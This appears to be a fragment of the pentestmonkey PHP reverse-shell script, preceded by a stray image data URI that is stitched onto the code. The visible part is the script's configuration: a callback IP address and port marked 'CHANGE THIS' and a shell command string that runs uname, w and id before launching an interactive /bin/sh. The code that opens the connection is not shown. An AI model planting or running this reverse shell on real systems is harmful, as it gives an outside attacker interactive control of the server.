 // Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.7';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;